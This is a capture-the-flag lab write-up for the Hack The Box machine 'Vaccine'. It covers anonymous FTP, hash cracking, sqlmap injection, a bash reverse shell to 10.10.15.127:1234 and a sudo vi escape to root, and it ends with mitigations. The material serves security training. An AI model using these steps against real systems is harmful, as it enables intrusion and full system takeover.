Hack The Box - Vaccine
Vaccine is a Linux machine built to demonstrate the importance of enumeration, and the dangers of chaining multiple vulnerabilities together such as SQL injection, password hash cracking, anonymous guest access and session cookie stealing.
Enumeration
The nmap scan reveals the target machine has port 21 (FTP), port 22 (SSH), and port 80 (HTTP) open.

-sC: Script scan-sV: Version detection
The webpage only presents a single login page which, for now, cannot be bypassed.

There's also an FTP service running with the target machine that is allowing
anonymous login. The username should be anonymous and the corresponding
password is arbitrary.
After logging in, the dir command can be used to list the available files.
There's only one file on the share, named backup.zip, which can be retrieved
using the get backup.zip command.
To exit the FTP session, issue the exit command.

backup.zip then needs to be extracted however, it is password-protected.

To crack the password, its hash needs to be extracted first from the encrypted
ZIP archive using zip2john.

Then the extracted hash can be checked against the famous rockyou wordlist
using John the Ripper.
john shows that the password to unlock the ZIP is 741852963.
The ZIP contains 2 files that can be investigated further.

grepping index.php for passw reveals
a password hash stored for the admin user.
The found hash can be stored in a file for later use.

hashID confirms that it is indeed most likely an MD5 hash.

This hash can then be checked against the rockyou wordlist using hashcat.

-a 0: Dictionary attack mode-m 0: MD5 hash type
hashcat has cracked the hash and found the password qwerty789.

It is now possible to log in to the website and enumerate its dashboard.
Foothold

Upon running a search query, it reveals that the dashboard may actually be connected with a backend database.

Intercepting the search query request with Burp Suite shows that there is a PHP
Session ID (PHPSESSID) being passed to the database in a form of a cookie.
The search query can be investigated with sqlmap if it is SQL injectable.

u: Target URL--cookie: HTTP header cookie value
sqlmap in its output displays multiple possible payloads to perform an
SQL injection.
To exploit the vulnerability, sqlmap should be called again but this time with
the additional --os-shell option to conclude in a shell.

The spawned os-shell is not so stable so it needs an additional payload
to make it work better.
To receive this incoming connection, a netcat
should be set up listening an arbitrary port (e.g. 1234).

The following Bash one-liner will initiate a connection from target back to the attacker machine.

bash: Invoke a Bash shell-c: Execute the command that followsbash -i: Invoke another Bash shell instance>&: Redirectstdoutandstderrto the specified location/dev/tcp/10.10.15.127/1234: Initiate a TCP connection to the specified address0>&1: Redirectstdintostdout
The netcatlistener has successfully received the connection resulting in a reverse shell.

This shell isn't really stable either, it is disconnecting randomly, but it can be utilized to look around on the system and retrieve the user flag.

Privilege escalation
While exploring the web server's dedicated directories, a password stored in clear text was discovered in a PHP file.


sudo -l shows that the current postgres user can launch /bin/vi as sudo to
edit a designated configuration file (pg_hba.conf).
According to GTFOBins there are multiple ways to break out from restricted environments by spawning an interactive system shell.
One way is to open the configuration file with vi as sudo.

Set the shell to /bin/sh.

And then issue the shell command.

After executing the commands, a root shell is spawned and the root flag can
be retrieved from the /root directory.

By achieving root privileges, the machine is pwned.
Mitigation
-
Secure FTP Service
- Disable anonymous logins and require authentication
- Replace FTP with more secure protocols such as STFP
-
Web Application Security
- Implement multi factor authentication mechanisms
-
SQL injection
- Validate and sanitize all user inputs
- Use prepared statements and parameterized queries to separate SQL code from data
-
Reverse Shell Prevention
- Monitor and restrict outbound network traffic for patterns indicating reverse shell attacks
-
Sudo privileges
- Implement the principle of least privilege when assigning sudo rights
-
Restrict configuration files
- Ensure configuration files are accessible only for authorized users
-
Secure Shell Access
- Restrict shell commands that can be executed
- Monitor shell activity for suspicious behaviour